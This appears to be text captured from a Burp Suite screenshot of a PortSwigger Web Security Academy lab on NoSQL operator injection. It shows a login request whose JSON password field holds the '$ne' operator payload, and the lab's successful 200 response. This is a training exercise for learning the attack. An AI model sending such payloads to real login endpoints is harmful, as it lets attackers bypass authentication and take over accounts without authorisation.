 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a8e008a0301f363806517a600f300d0.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a8e008a0301f363806517a600f300d0.web-security-academy.net
3 Cookie: session=GjTyOSNpsRrPR2qpiXpBCMbH6qMmPzGO
4 Content-Length: 52
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8e008a0301f363806517a600f300d0.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8e008a0301f363806517a600f300d0.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"wiener",
"password":{
21 "$ne":"peter"
22 }
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=vaYpZzZ22IurIT0ANUGcLH40YM10jVNq; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3281
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Exploiting NoSQL operator injection to bypass authentication
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting NoSQL operator injection to bypass authentication
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/nosql-injection/lab-nosql-inje
ction-bypass-authentication'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
Search
0 highlights
Inspector
Selection 13 (0xd)
Selected text
HTTP/2 200 OK
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done
3,476 bytes | 920 millis
Event log All issues
Memory: 177.4MB
Disabled